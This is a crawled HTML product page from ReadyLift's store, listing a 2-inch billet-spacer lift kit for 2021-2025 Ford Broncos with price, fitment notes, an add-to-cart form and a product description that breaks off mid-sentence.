

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.readylift.com/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html
body_size: 25721
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="2021-2022 Ford Bronco 2&quot; SST Lift Kit for non factory lifted Ford Broncos"/>
<meta name="description" content="ReadyLIFT is excited to announce the industry‚¬„s best 2‚¬ Lift Kit for the all-new Ford Bronco! The new Bronco is the most popular multi-purpose vehicle introduced in over a decade and ReadyLIFT has been busy developing exciting new suspension systems t"/>
<meta name="keywords" content="ReadyLIFT is excited to announce the industry‚¬„s best 2‚¬ Lift Kit for the all-new Ford Bronco! The new Bronco is the most popular multi-purpose vehicle introduced in over a decade and ReadyLIFT has been busy developing exciting new suspension systems that improve the overall look and ride quality of the Bronco. The 69-21200 2‚¬ SST Lift Kit for the new Ford Bronco featuring billet spacers."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>ReadyLIFT | 2021-2022 Ford Bronco 2&quot; SST Lift Kit for non factory lifted Ford Broncos</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.readylift.com/static/_cache/merged/9b9419c0a82a72dcf10b44d2c2356af7.css" />



<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,700,900" />
<link  rel="icon" type="image/x-icon" href="https://www.readylift.com/media/favicon/stores/1/RL_Website_Icon_Logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.readylift.com/media/favicon/stores/1/RL_Website_Icon_Logo.png" />
 
 <!-- Global site tag (gtag.js) - Google Ads: 935157075 -->
 
 <!-- Google Tag Manager -->  <!-- End Google Tag Manager -->

<!-- Microsoft UET -->

<!-- End Microsoft UET -->

<!-- Klayvio Forms -->

<!-- End Klayvio Forms -->      <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPBDFSR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } 
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                 /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>    <style type="text/css"> .mpquickcart .modal-header { background-color: #1979c3; color: #ffffff; } .mpquickcart .modal-header .action-close:before { color: #ffffff; } .mpquickcart .cart-totals { background-color: #ffffff; color: #333333; }  </style>     <meta property="og:type" content="product" /><meta property="og:title" content="2021-2025&#x20;Ford&#x20;Bronco&#x20;2&quot;&#x20;SST&#x20;Lift&#x20;Kit&#x20;-&#x20;Base&#x20;Kit" /><meta property="og:image" content="https://www.readylift.com/media/catalog/product/cache/206cc788b2453a71c066514d9665415d/6/9/69-21200.jpg" /><meta property="og:description" content="The&#x20;best&#xA0;&#x20;2&quot;&#x20;Lift&#x20;Kit&#x20;for&#x20;the&#x20;all-new&#x20;Ford&#x20;Bronco&#x21;&#x20;2&quot;&#x20;lift&#x20;kit&#x20;for&#x20;non-sasquatch&#x20;or&#x20;factor&#x20;lifted&#x20;Ford&#x20;Broncos.&#x20;CNC-machined&#x20;aircraft-grade&#x20;billet&#x20;aluminum&#x20;top&#x20;mount&#x20;spacers.&#x20;Direct&#x20;bolt-on&#x20;installation&#x20;-&#x20;no&#x20;modifications&#x20;required.&#x20;Note&#x3A;&#xA0;&#x20;Not&#x20;for&#x20;use&#x20;on&#x20;Sasquatch&#x20;Package&#x20;equipped&#x20;vehicles&#x20;including&#x20;Badlands,&#x20;Wildtrak,&#x20;First&#x20;Edition,&#x20;and&#x20;Wildtrack&#x20;equipped&#x20;with&#x20;Hoss&#x20;3.0&#x20;Fox&#x20;shocks." /><meta property="og:url" content="https://www.readylift.com/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html" /> <meta property="product:price:amount" content="269.95"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-2021-2024-ford-bronco-2-sst-lift-kit-base-kit page-layout-1column">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper"><header class="page-header"><div class="panel header">  <div class="mobile--overlay"></div><div class="header--mobile"><div class="mobile--top"><span data-action="toggle-nav" class="action nav-toggle is-hidden--desktop" id="js-nav--toggle"><i class="fa fa-bars"></span></i> <div class="logo-container"><a href="/"><img src="https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/logo.png" /></a></div><div class="mobile--top__right"><div class="modal translation-modal"><label for="modal-1"><span>LANGUAGE</span><div class="modal-trigger english"></div></label> <input class="modal-state modal-1" id="modal-1" type="checkbox" /></div><div class="mobile--cart"><a href="/checkout/cart"><i class="fa fa-shopping-cart"></i></a></div><span data-action="toggle-configurator" class="action configurator-toggle is-hidden--desktop js-configurator--toggle"><i class="fa fa-gear"></i></span></div></div><div class="mobile--menu"><div class="mobile--nav__header"><div class="mobile--account"><a href="/customer/account/login"><i class="fa fa-user"></i> <span>Account</span></a></div><div class="mobile--cart"><a href="/checkout/cart"><i class="fa fa-shopping-cart"></i> <span>Cart</span></a></div></div><div class="mobile-nav__products"><ul><a class="product-trigger"><li class="nav-item nav-back">Back</i></li></a> <!-- <li class="nav-item"><a href="/">Shop All Parts</a></li> --> <a href="https://www.readylift.com/garage-sale.html"><li class="nav-item">GARAGE SALE</li></a>  <a href="https://www.readylift.com/leveling-kits.html"><li class="nav-item">LEVELING KITS</li></a>  <a href="https://www.readylift.com/sst-kits.html"><li class="nav-item">SST LIFT KITS</li></a>  <a href="https://www.readylift.com/complete-kits.html"><li class="nav-item">BIG LIFT KITS</li></a>  <a href="https://www.readylift.com/upper-control-arms-rl.html"><li class="nav-item">UPPER CONTROL ARMS</li></a>  <a href="https://www.readylift.com/shocks.html"><li class="nav-item">SHOCKS</li></a>  <a href="https://www.readylift.com/rear-lift.html"><li class="nav-item">REAR LIFT</li></a>  <a href="https://www.readylift.com/readylift-super-duty-lift-kits.html"><li class="nav-item">SUPER DUTY LIFT KITS</li></a>  <a href="https://www.readylift.com/subaru-lift-kits.html"><li class="nav-item">SUBARU LIFT KITS</li></a>  <a href="https://www.readylift.com/jeep-suspension.html"><li class="nav-item">JEEP SUSPENSION</li></a>  <a href="https://www.readylift.com/load-leveling-kits.html"><li class="nav-item">LOAD LEVELING KITS</li></a>  <a href="https://www.readylift.com/logiq-airiq-systems.html"><li class="nav-item">LOGIQ AIRIQ SYSTEMS</li></a>  <a href="https://www.readylift.com/accessories.html"><li class="nav-item">ACCESSORIES</li></a>  <a href="https://www.readylift.com/tools.html"><li class="nav-item">TOOLS</li></a>  <a href="https://www.readylift.com/view-all.html"><li class="nav-item">Shop All Parts</li></a> </ul></div><div class="mobile-nav__lifelifted"><ul><a class="lifelifted-trigger"><li class="nav-item nav-back">Back</i></li></a> <a href="http://ready-guard.com/" target="_blank"><li class="nav-item">ReadyGuard</li></a> <a href="/blog/readylift-101"><li class="nav-item">Readylift 101</li></a> <a href="/blog"><li class="nav-item">Blog</li></a> <a href="/videos"><li class="nav-item">Videos</li></a> <a href="/tire-wheel-sizing-guide"><li class="nav-item">Tire/Wheel Sizing Guide</li></a></ul></div><div class="mobile--nav"><ul><li class="nav-item"><div class="search--container"><form action="https://www.readylift.com/catalogsearch/result/" method="get"><input type="text" class="search-box" name="q" placeholder="SEARCH" onfocus="this.placeholder = ''" onblur="this.placeholder = 'SEARCH'"><button type="submit" class="search-submit"><i class="fa fa-search "></i></button> <!-- <input type="submit" class="search-submit"> --></form></div></li> <li class="nav-item mobile-products product-trigger"><a class="">Products</a></li> <li class="nav-item mobile-lifelifted lifelifted-trigger"><a class="">Life Lifted</a></li> <li class="nav-item"><a href="/dealers-locator">Dealers</a></li> <li class="nav-item"><a href="/digital-catalog">Catalogs</a></li></ul></div><div class="mobile--menu__footer"><!-- <div class="mobile--menu__chat"><i class="fa fa-comments"></i> <span>Live Chat Available</span></div> --><div class="mobile--menu__phone"><i class="fa fa-phone"></i> <span>Toll Free Order Line 800.549.4620</span></div><div class="mobile--menu__social"><ul><li class="social--facebook"><a href="https://www.facebook.com/ReadyLIFT/" target="_blank"><i class="fa fa-lg fa-facebook-square"></i></a></li> <li class="social--instagram"><a href="https://www.instagram.com/readylift" target="_blank"><i class="fa fa-lg fa-instagram"></i></a></li> <li class="social--twitter"><a href="https://twitter.com/teamreadylift" target="_blank"><i class="fa fa-lg fa-twitter-square"></i></a></li> <li class="social--youtube"><a href="https://www.youtube.com/user/bmcmedia" target="_blank"><i class="fa fa-lg fa-youtube-square"></i></a></li> <!-- <li class="social--vimeo"><a href="http://vimeo.com" target="_blank"><i class="fa fa-lg fa-vimeo-square"></i></a></li> --></ul></div></div></div></div> <div class="header--top"><div class="l-container"><div class="header--top__container"><div class="header--top__left"><div class="header--top__socail"><ul><li class="social--facebook"><a href="https://www.facebook.com/ReadyLIFT/" target="_blank"><i class="fa fa-facebook-square"></i></a></li> <li class="social--instagram"><a href="https://www.instagram.com/readylift" target="_blank"><i class="fa fa-instagram"></i></a></li> <li class="social--twitter"><a href="https://twitter.com/teamreadylift" target="_blank"><i class="fa fa-twitter-square"></i></a></li> <li class="social--youtube"><a href="https://www.youtube.com/user/bmcmedia" target="_blank"><i class="fa fa-youtube-square"></i></a></li> <!-- <li class="social--vimeo"><a href="http://vimeo.com" target="_blank"><i class="fa fa-vimeo-square"></i></a></li> --></ul></div><div class="header--top__phone"><i class="fa fa-phone"></i> <span>Toll Free Order Line 800.549.4620</span></div><!-- <div class="header--top__chat"><i class="fa fa-comments"></i> <span>Live Chat Available</span></div> --></div><div class="header--top__right"><a href="#"><div class="header--top__config-clear"><i class="fa fa-times"></i> <span class="config-clear">Clear</span></div></a> <div class="header--top__configured "><i class="fa fa-gear"></i> <span class="configured-vehicle"></span></div><div class="header--top__account"><a href="/customer/account/login"><i class="fa fa-user"></i> <span>Account</span></a></div><div class="header--top__cart"><a href="/checkout/cart"><i class="fa fa-shopping-cart"></i> <span>Cart</span></a> <!-- <a class="action showcart" href="" data-bind="scope: 'minicart_content'"><i class="fa fa-shopping-cart"></i> <span>Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"></span></span></a> --></div></div></div></div></div><div class="header--bottom"><div class="header--bottom__container l-container">  <div class="logo-container"> <a class="logo" href="https://www.readylift.com/" title="ReadyLift"> <img src="https://www.readylift.com/media/logo/stores/1/Logo_2x.png" alt="ReadyLift" width="317" height="45" /></a> </div><div class="header--bottom__right"><div class="header--bottom__top"><div class="header--bottom__translator"><div class="modal translation-modal"><label for="modal-1"><span>LANGUAGE</span><div class="modal-trigger english"></div></label> <input class="modal-state modal-1" id="modal-1" type="checkbox" /></div></div><div class="header--bottom__search">  <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.readylift.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input type="hidden" name="cat" value="2" /><!-- ONLY SEARCH POSTS FROM READYLIFT CATEGORY --><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.readylift.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="SEARCH" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span><i class="fa fa-search" aria-hidden="true"></i></span></button></div></form></div></div></div></div><div class="header--bottom__nav"><div class="nav--container"><ul><li class="nav-item"><a href="/view-all.html" class="product-trigger">Products</a></li> <li class="nav-item"><a class="lifelifted-trigger">Life Lifted</a></li> <li class="nav-item"><a href="/dealers-locator">Dealers</a></li> <li class="nav-item"><a href="/digital-catalog">Catalogs</a></li></ul></div></div></div></div></div> <div data-block="minicart" class="minicart-wrapper"><div class="mpquickcart-icon-wrapper"><a class="action showcart" data-bind="scope: 'minicart_content'" ><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a></div> <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{"appendTo":"[data-block=minicart]"}}' data-bind="scope: 'minicart_content'"><div class="mpquickcart-block" data-block="minicart" data-bind="afterRender: setModalElement"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="header--lifelifted"><div class="left-gradient"></div><div class="right-gradient"></div><ul class="lifelifted-dropdown__container l-container"><li><a href="/ready-guard">ReadyGuard</a></li> <li><a href="/blog/readylift-101">Readylift 101</a></li> <li><a href="/blog">Blog</a></li> <li><a href="/videos">Videos</a></li> <li><a href="/tire-wheel-sizing-guide">Tire/Wheel Sizing Guide</a></li></ul></div> <div class="header--products"><div class="left-gradient"></div><div class="right-gradient"></div><ul class="product-dropdown__container l-container"> <li> <a href="https://www.readylift.com/garage-sale.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-garage-sale.jpg" /> <h2>GARAGE SALE</h2></a></li>  <li> <a href="https://www.readylift.com/leveling-kits.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-leveling_1_9.jpg" /> <h2>LEVELING KITS</h2></a></li>  <li> <a href="https://www.readylift.com/sst-kits.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-SST_1_9.jpg" /> <h2>SST LIFT KITS</h2></a></li>  <li> <a href="https://www.readylift.com/complete-kits.html"> <img src="/media/catalog/category/big-lift-kits_4.jpg" /> <h2>BIG LIFT KITS</h2></a></li>  <li> <a href="https://www.readylift.com/upper-control-arms-rl.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-uca_1.jpg" /> <h2>UPPER CONTROL ARMS</h2></a></li>  <li> <a href="https://www.readylift.com/shocks.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-shocks_1-1.jpg" /> <h2>SHOCKS</h2></a></li>  <li> <a href="https://www.readylift.com/rear-lift.html"> <img src="/media/catalog/category/rear-lift-block.jpg" /> <h2>REAR LIFT</h2></a></li>  <li> <a href="https://www.readylift.com/readylift-super-duty-lift-kits.html"> <img src="/media/catalog/category/SUPER_DUTY_CAT_IMAGE.jpeg" /> <h2>SUPER DUTY LIFT KITS</h2></a></li>  <li> <a href="https://www.readylift.com/subaru-lift-kits.html"> <img src="/media/catalog/category/320x180_subaru.jpg" /> <h2>SUBARU LIFT KITS</h2></a></li>  <li> <a href="https://www.readylift.com/jeep-suspension.html"> <img src="/media/catalog/category/PROD_CAT_JEEP_2.jpg" /> <h2>JEEP SUSPENSION</h2></a></li>  <li> <a href="https://www.readylift.com/load-leveling-kits.html"> <img src="/media/catalog/category/ReadyLIFT-ReadyAIR-Cat_11.jpg" /> <h2>LOAD LEVELING KITS</h2></a></li>  <li> <a href="https://www.readylift.com/logiq-airiq-systems.html"> <img src="/media/catalog/category/AirIQ-SD2_50-41200-thumbnail.jpg" /> <h2>LOGIQ AIRIQ SYSTEMS</h2></a></li>  <li> <a href="https://www.readylift.com/accessories.html"> <img src="/media/catalog/category/PROD_CAT_ACCESSORIES_v2.jpg" /> <h2>ACCESSORIES</h2></a></li>  <li> <a href="https://www.readylift.com/tools.html"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-tools_1.jpg" /> <h2>TOOLS</h2></a></li>  <li> <a href="/shop/v"> <img src="/media/catalog/category/ReadyLIFT-CategoryThumb-shopall_1.jpg" /> <h2>Shop All Parts</h2></a></li> </ul></div>  <div class="header--configurator configurator--active" data-bind='mageInit: { "js/configurator": {} }' data-mage-init='{ "js/configurator": {} }'><div class="left-gradient"></div><div class="right-gradient"></div><div class="l-container"><div class="configurator--container"><div class="mobile--configurator__header"><div class="mobile--configurator__title"> Your Vehicle</div><div class="mobile--configurator__subtitle">Please make your selection below</div></div><div class="configurator--steps"><div class="configurator--loading"><img src="/static/frontend/Fivethirtyml/readylift/en_US/images/custom-loading.gif"></div><div class="configurator--step configurator--make"><div class="configurator--selection" id="js-trigger-make"> Vehicle Make</div><ul class="configurator--options"></ul></div><div class="configurator--arrow"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="configurator--step configurator--model"><div class="configurator--selection" id="js-trigger-model"> Model</div><ul class="configurator--options"></ul></div><div class="configurator--arrow"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="configurator--step configurator--year"><div class="configurator--selection" id="js-trigger-year"> Year</div><ul class="configurator--options"></ul></div><div class="configurator--arrow"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="configurator--step configurator--drive"><div class="configurator--selection" id="js-trigger-drive"> Drive</div><ul class="configurator--options"></ul></div><div class="configurator--arrow"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><!-- <div class="configurator--step configurator--type"><div class="configurator--selection" id="js-trigger-type"> Type</div><ul div class="configurator--options"></ul></div><div class="configurator--arrow"><i class="fa fa-chevron-right" aria-hidden="true"></i></div> --><div class="configurator--step configurator--find"><a href="/view-all.html" class="configurator--submit disabled" id="configurator--submit"> Find my parts</a></div><div class="configurator--step configurator--clear "><a href="#"><div class="configurator__config-clear"><i class="fa fa-times"></i> <span class="config-clear">Clear</span></div></a></div></div><div class="mobile--menu__footer"><!-- <div class="mobile--menu__chat"><i class="fa fa-comments"></i> <span>Live Chat Available</span></div> --><div class="mobile--menu__phone"><i class="fa fa-phone"></i> <span>Toll Free Order Line 800.549.4620</span></div><div class="mobile--menu__social"><ul><li class="social--facebook"><a href="https://www.facebook.com/ReadyLIFT/" target="_blank"><i class="fa fa-lg fa-facebook-square"></i></a></li> <li class="social--instagram"><a href="https://www.instagram.com/readylift" target="_blank"><i class="fa fa-lg fa-instagram"></i></a></li> <li class="social--twitter"><a href="https://twitter.com/teamreadylift" target="_blank"><i class="fa fa-lg fa-twitter-square"></i></a></li> <li class="social--youtube"><a href="https://www.youtube.com/user/bmcmedia" target="_blank"><i class="fa fa-lg fa-youtube-square"></i></a></li></ul></div></div></div></div></div><div class="header--translatorpopup"><div class="modal translation-modal"><div class="modal-fade-screen"><div class="modal-inner notranslate" id="google-translate-modal"><div class="modal-close" for="modal-1"></div><div id="google_translate_element"></div><div><div class="language-title">Change language</div><div class="google-branding"> Powered by <a class="goog-logo-link" href="https://translate.google.com" target="_blank"><img src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png" width="37px" height="14px" style="padding-right: 3px">Translate</a></div></div><div class="wrapper"><div class="select-language-text">Select Language</div><div style="position: relative;"><div class="select-language">SELECT LANGUAGE</div><form id="google-translate-form"><div class="input-wrapper group"><svg width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="69-google-translate-header-footer-language-modal@2x" transform="translate(-984.000000, -927.000000)" stroke-width="1.5" stroke="#1A1919" fill="#1A1919"><g id="Group-6" transform="translate(870.000000, 687.000000)"><g id="Group-3"><g id="Group-7"><g id="Group-12" transform="translate(80.000000, 198.000000)"><g id="Group-11"><g id="Group-10"><path d="M58.7338858,65.6576444 L52.5474845,59.5701011 C54.1675041,57.8099967 55.1628972,55.4822316 55.1628972,52.92077 C55.1621142,47.4413312 50.6488613,43 45.0810571,43 C39.5132529,43 35,47.4413312 35,52.92077 C35,58.4002088 39.5132529,62.84154 45.0810571,62.84154 C47.4867341,62.84154 49.693168,62.0094486 51.4262969,60.6261011 L57.6366982,66.7376444 C57.9393018,67.0357455 58.4305775,67.0357455 58.7331811,66.7376444 C59.0364894,66.4395824 59.0364894,65.9557455 58.7338858,65.6576444 L58.7338858,65.6576444 Z M45.0810571,61.3151713 C40.3700881,61.3151713 36.5511126,57.5568809 36.5511126,52.92077 C36.5511126,48.2846591 40.3700881,44.5263687 45.0810571,44.5263687 C49.7920653,44.5263687 53.6110016,48.2846591 53.6110016,52.92077 C53.6110016,57.5568809 49.7920653,61.3151713 45.0810571,61.3151713 L45.0810571,61.3151713 Z" id="Imported-Layers-Copy-3"></path></g></g></g></g></g></g></g></g></svg><input type="search" disabled></div><!--input-wrapper--><div class="search-list"><div><a href="#" id="en" class="language-option english">English</a> <a href="#" id="es" class="language-option spanish">Spanish</a></div></div><!--search-list--></form><!--form--><div class="ddb"></div></div></div></div></div></div></div></div>  </header><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="mobile-ticker"><div class="configurator-toggle js-configurator--toggle"> Search by Vehicle</div></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns l-container"><div class="column main"><div class="product-back is-hidden--desktop"> <button onclick="history.back();" class="button" type="button">Back</button></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.readylift.com/media/catalog/product/cache/027d2aa20b2d141450f4e42ab57383a1/6/9/69-21200.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main"> <div class="product-back is-hidden--mob"> <button onclick="history.back();" class="button" type="button">Back</button></div>  <div class="l-container page-title-wrapper product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">2021-2025 Ford Bronco 2&quot; SST Lift Kit - Base Kit</span></h1></div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3826" data-price-box="product-id-3826">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-3826"  data-price-amount="269.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$269.95</span></span>   <meta itemprop="price" content="269.95" /><meta itemprop="priceCurrency" content="USD" /></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>In stock</span></div>    <div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">69-21200</div></div></div>  <!-- Yotpo - BottomLine --> <div class="yotpo-widget-instance" data-yotpo-instance-id="638000" data-yotpo-product-id="3826" data-yotpo-name="2021-2025&#x20;Ford&#x20;Bronco&#x20;2&amp;quot&#x3B;&#x20;SST&#x20;Lift&#x20;Kit&#x20;-&#x20;Base&#x20;Kit" data-yotpo-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html" data-yotpo-image-url="https&#x3A;&#x2F;&#x2F;www.readylift.com&#x2F;media&#x2F;catalog&#x2F;product&#x2F;cache&#x2F;19c435cf4b635edac6c10bcf10d8c1c0&#x2F;6&#x2F;9&#x2F;69-21200.jpg" data-yotpo-description="The&#x20;best&#xA0;&#x20;2&amp;quot&#x3B;&#x20;Lift&#x20;Kit&#x20;for&#x20;the&#x20;all-new&#x20;Ford&#x20;Bronco&#x21;&#x20;2&amp;quot&#x3B;&#x20;lift&#x20;kit&#x20;for&#x20;non-sasquatch&#x20;or&#x20;factor&#x20;lifted&#x20;Ford&#x20;Broncos.&#x20;CNC-machined&#x20;aircraft-grade&#x20;billet&#x20;aluminum&#x20;top&#x20;mount&#x20;spacers.&#x20;Direct&#x20;bolt-on&#x20;installation&#x20;-&#x20;no&#x20;modifications&#x20;required.&#x20;Note&#x3A;&#xA0;&#x20;Not&#x20;for&#x20;use&#x20;on&#x20;Sasquatch&#x20;Package&#x20;equipped&#x20;vehicles&#x20;including&#x20;Badlands,&#x20;Wildtrak,&#x20;First&#x20;Edition,&#x20;and&#x20;Wildtrack&#x20;equipped&#x20;with&#x20;Hoss&#x20;3.0&#x20;Fox&#x20;shocks." data-yotpo-section-id="product" ></div> <!--/ Yotpo - BottomLine --> <a id="learn-more" style="visibility: none" href="#"></a> <p class="affirm-as-low-as" data-page-type="product" data-amount="26995"></p></div>     <div class="product attribute overview is-hidden--mob"> <div class="value" itemprop="description"><p>The best  2" Lift Kit for the all-new Ford Bronco! 2" lift kit for non-sasquatch or factor lifted Ford Broncos. </p><p>CNC-machined aircraft-grade billet aluminum top mount spacers. </p><p>Direct bolt-on installation - no modifications required. </p><p>Note:  Not for use on Sasquatch Package equipped vehicles including Badlands, Wildtrak, First Edition, and Wildtrack equipped with Hoss 3.0 Fox shocks.</p></div></div>   <div class="product-add-form"><form data-product-sku="69-21200" action="https://www.readylift.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmVhZHlsaWZ0LmNvbS8yMDIxLTIwMjQtZm9yZC1icm9uY28tMi1zc3QtbGlmdC1raXQtYmFzZS1raXQuaHRtbA%2C%2C/product/3826/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="3826" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="3826" /><input name="form_key" type="hidden" value="ceeGqQs8MBIB6ym1" />        <div class="box-tocart"><div class="fieldset"> <div class="field qty"><div class="control"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:2}}" /></div><label class="label" for="qty"><span>Qty</span></label></div> <div class="actions"><button type="submit" title="Add to Cart" class="action primary tocart" id="product-addtocart-button"><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><p class="questions">Have a question? Please call 800-549-4620</p><a href="/tire-wheel-sizing-guide" target="_blank" class="is-hidden--mob"><p style="font-size: 13px;font-weight: 900;color: #da2128">TIRE/WHEEL SIZING GUIDE</p></a> <span class="prop65-tooltip"> WARNING: This product can expose you to chemicals including Di(2-ethylhexyl)phthalate (DEHP), which is known to the State of California to cause cancer, and birth defects or other reproductive harm. For more information go to <a href="https://www.P65Warnings.ca.gov/product" target="blank">www.P65Warnings.ca.gov/product</a></span></div>    </form></div></div>  <div id="pdp_tabs_wrapper" class="product info detailed is-hidden--mob"><div class="product data items"><div id="tabs-nav-wrapper"><ul id="slider-titles" class="data item titles pdp-slider__container"><!-- Slider Navigation --><div class="slick-nav is-hidden--desktop"><div class="slick-nav__prev"></div><div class="slick-nav__next"></div></div>       <li class="data item slide"><a href="#details" class="data item title">Details</a></li>     <li class="data item slide"><a href="#tire-fitment" class="data item title">Tire Fitment</a></li>     <li class="data item slide"><a href="#kit-components" class="data item title">Kit Components</a></li>    <li class="data item slide"><a href="#installation" class="data item title">Installation</a></li>     <li class="data item slide"><a href="#additional-information" class="data item title">Additional Information</a></li>  </ul></div><ul id="slider-content" class="data item contents pdp-slider__container">       <li id="details" class="data item slide"><div class="data item content" id="details"><p>ReadyLIFT is excited to announce the industry's best 2" Lift Kit for the all-new Ford Bronco! The new Bronco is the most popular multi-purpose vehicle introduced in over a decade and ReadyLIFT has been busy developing exciting new suspension systems that improve the overall look and ride quality of the Bronco. The 69-21200 2" SST Lift Kit for the new Ford Bronco featuring billet spacers. Billet spacers are designed to achieve the maximum height without creating a ball joint or tie rod bind when the suspension is cycling throughout the entire range of travel. </p><p>ReadyLIFT's Leveling Kit features an easy, 100% bolt-on installation process giving your 2021-2025 